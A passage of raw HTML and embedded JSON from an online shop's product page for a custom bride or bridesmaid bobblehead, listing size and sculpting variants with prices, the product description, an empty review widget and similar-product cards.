(Only £7 More) \/ Fastest Sculpting","options":["18cm(7in Only £6 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":8500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41440746143901,"title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only £12 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only £12 More)","Stationary Head","Standard Sculpting"],"price":6900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41440746176669,"title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only £12 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only £12 More)","Stationary Head","Faster Sculpting"],"price":7600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41440746209437,"title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only £12 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only £12 More)","Stationary Head","Fastest Sculpting"],"price":8400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41440746242205,"title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"23cm(9in Only £12 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["23cm(9in Only £12 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":7600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41440746274973,"title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"23cm(9in Only £12 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["23cm(9in Only £12 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":8300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41440746307741,"title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"23cm(9in Only £12 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["23cm(9in Only £12 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":9100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG126_1024x1024_2x_856745f0-f463-4c08-8b0e-47c50c778757.jpg?v=1630142826","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG097_1024x1024_2x_d0f73b5a-2e49-43cf-922c-7718474a0707.jpg?v=1630142826","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG008_1024x1024_2x_c951f8ae-febf-4391-a66a-24d82b17babe.jpg?v=1630142826","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_1294.jpg?v=1671781288"],"featured_image":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826","options":["My Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","id":22591036162205,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826","width":600},{"alt":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","id":22591036227741,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG126_1024x1024_2x_856745f0-f463-4c08-8b0e-47c50c778757.jpg?v=1630142826"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG126_1024x1024_2x_856745f0-f463-4c08-8b0e-47c50c778757.jpg?v=1630142826","width":1000},{"alt":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","id":22591036260509,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG097_1024x1024_2x_d0f73b5a-2e49-43cf-922c-7718474a0707.jpg?v=1630142826"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG097_1024x1024_2x_d0f73b5a-2e49-43cf-922c-7718474a0707.jpg?v=1630142826","width":1000},{"alt":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","id":22591036293277,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG008_1024x1024_2x_c951f8ae-febf-4391-a66a-24d82b17babe.jpg?v=1630142826"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG008_1024x1024_2x_c951f8ae-febf-4391-a66a-24d82b17babe.jpg?v=1630142826","width":1000},{"alt":null,"id":32540500328721,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_1294.jpg?v=1671781288"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_1294.jpg?v=1671781288","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='100% Fully Customized Bobblehead for Bride/Bridesmaid' data-id='6956024397981'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-11-22T03:28:24Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0591/7039/0173/products/BG338.jpg?v=1630142826'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    
      
        
      
        
          
          
          
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="4"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-selling/products/custom-groomsmen-bobble-head-wedding-gift-ideas" data-image-link>
        
          
            <div id="ProductImageWrapper-30309213274269" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30309213274269"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/BG005_small.jpg?v=1630143252"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG005_{width}x.jpg?v=1630143252"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/BG005_1024x.jpg?v=1630143252" alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-selling/products/custom-groomsmen-bobble-head-wedding-gift-ideas" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£49
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Wedding Groomsmen Bobble Head</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6956033114269'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.91' data-number-of-reviews='11' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.91' tabindex='0' aria-label='4.91 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 11 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-selling/products/custom-bobblehead-guitar-lovers" data-image-link>
        
          
            <div id="ProductImageWrapper-30309136597149" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30309136597149"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/3-CustomBobbleheadGuitarPlayer_PersonalizedGiftForGuitarPlayer_GiftForGuitarLoverBoyfriend_UniqueGiftsForGuitarLovers_small.jpg?v=1630142745"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/3-CustomBobbleheadGuitarPlayer_PersonalizedGiftForGuitarPlayer_GiftForGuitarLoverBoyfriend_UniqueGiftsForGuitarLovers_{width}x.jpg?v=1630142745"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Guitar Lovers"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/3-CustomBobbleheadGuitarPlayer_PersonalizedGiftForGuitarPlayer_GiftForGuitarLoverBoyfriend_UniqueGiftsForGuitarLovers_1024x.jpg?v=1630142745" alt="Custom Bobblehead Guitar Lovers">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-selling/products/custom-bobblehead-guitar-lovers" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£64
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Guitar Lovers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6956023316637'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-selling/products/custom-bobblehead-dolls-for-pet" data-image-link>
        
          
            <div id="ProductImageWrapper-34065203593373" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-34065203593373"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/dog1-_2_small.jpg?v=1664097649"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/dog1-_2_{width}x.jpg?v=1664097649"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Dolls for Pet"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/dog1-_2_1024x.jpg?v=1664097649" alt="Custom Bobblehead Dolls for Pet">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-selling/products/custom-bobblehead-dolls-for-pet" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£56
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Dolls for Pet</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7587844259997'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-selling/products/happy-female-golf-bobblehead-in-pink-shirt" data-image-link>
        
          
            <div id="ProductImageWrapper-41362332778769" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41362332778769"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4_small.jpg?v=1683453611"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4_{width}x.jpg?v=1683453611"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Happy Female Golf Bobblehead in Pink Shirt"
                     data-image>
              </div>
            </div>
            <noscript>
